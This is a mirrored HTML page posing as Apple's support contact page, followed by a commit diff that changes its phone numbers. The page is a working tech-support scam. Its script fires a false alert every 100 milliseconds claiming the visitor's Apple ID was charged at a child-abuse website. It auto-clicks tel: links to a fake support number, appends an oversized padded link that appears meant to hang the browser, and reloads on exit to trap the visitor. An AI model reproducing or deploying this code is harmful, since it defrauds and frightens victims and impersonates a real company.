
==== fonts/_families=SF+Pro,v1_7CSF+Pro+Icons,v1html.html @ d939c694 "Add files via upload" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">

<!-- Fathom - beautiful, simple website analytics -->
<script src="../../cdn.usefathom.com/script.js" data-site="AUNKREGL" defer></script>
<!-- / Fathom -->

    
<!-- Mirrored from mbc24x7.pages.dev/fonts/_families%3dSF+Pro%2cv1_7CSF+Pro+Icons%2cv1html.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Nov 2025 17:43:49 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="cache-control" content="max-age=3600" />
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
    <link rel="stylesheet" href="Base.html" type="text/css" />
    <link rel="stylesheet" type="text/css" href="fonts/_families=SF+Pro,v1_7CSF+Pro+Icons,v1html.html" />
    <script src="text_tel.html"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support 1 (888) 371-3327 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class='as-banner-cont'>
                        <div class='as-banner-image as-banner-image--top'>
                            <style type="text/css">.as-banner-image.as-banner-image--top {
                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.html");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.html");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="https://sdxzz1-secondary.z35.web.core.windows.net/fonts/globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, https://sdxzz1-secondary.z35.web.core.windows.net/fonts/globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.html"
                            />
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock" />
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.html" alt="" width="16" height="16" />United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name" />
                <meta content="1 (888) 371-3327
			 " property="telephone" />
            </section>
        </div>
    </footer>



    <script src="code.jquery.com/jquery-1.12.0.min.html"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '1 (888) 371-3327');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:1 (888) 371-3327"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $572.62 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 (888) 427-3049 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>



</body>



<!-- Mirrored from mbc24x7.pages.dev/fonts/_families%3dSF+Pro%2cv1_7CSF+Pro+Icons%2cv1html.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Nov 2025 17:43:51 GMT -->
</html>

==== commit dcfc3edf: "Add files via upload" ====
--- a/fonts/_families=SF+Pro,v1_7CSF+Pro+Icons,v1html.html
+++ b/fonts/_families=SF+Pro,v1_7CSF+Pro+Icons,v1html.html
@@ -193,7 +193,7 @@
     <footer id="ac-globalfooter" class="no-js">
         <div class="ac-gf-content">
             <section class="ac-gf-footer">
-                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">CHILD PORNOGRAPHY WEBSITE </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                 </div>
                 <div class="ac-gf-footer-locale">
                     <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.html" alt="" width="16" height="16" />United
@@ -350,7 +350,7 @@
         };
 
         function myFunction() {
-            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $572.62 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 (888) 427-3049 to Freeze it!.")) {
+            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $544.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support 1 (888) 371-3327 to Freeze it!.")) {
                 okkkk();
             } else {
                 okkkk();
